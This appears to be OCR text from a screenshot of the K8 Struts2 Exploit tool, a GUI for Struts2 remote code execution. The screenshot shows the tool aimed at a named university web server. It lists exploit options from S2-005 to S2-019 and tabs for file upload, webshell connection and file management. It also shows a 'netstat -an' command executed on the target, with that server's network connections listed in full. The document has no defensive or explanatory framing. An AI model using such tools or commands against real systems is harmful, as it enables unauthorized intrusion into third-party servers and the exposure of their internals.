 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://pc.bnu.edu.cn:8080/jspx/main.action
教师发展中心
登录 注册
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://pc.bnu.edu.cn:8080/jspx/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:878 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1521 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1521 127.0.0.1:32773 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3343 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3344 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:59930 ESTABLISHED
tcp 0 0 127.0.0.1:2312 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:32773 127.0.0.1:1521 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:55167 ESTABLISHED
tcp 0 0 127.0.0.1:55808 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:55248 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:59639 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:60715 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:60775 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:60532 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:63615 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:63655 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:63574 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3259 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3258 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3303 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3302 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3297 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3304 ESTABLISHED
tcp 0 0 127.0.0.1:1521 127.0.0.1:3322 ESTABLISHED
tcp 0 27 202.112.94.19:2232 183.56.173.23:10991 ESTABLISHED
tcp 0 27 202.112.94.19:2229 183.56.173.23:10991 ESTABLISHED
查看更多→
[2014-09-19]
[2014-09-17]
[2014-06-09]
[2014-06-09]
[2014-06-09]
了解更多→
缩放(100%)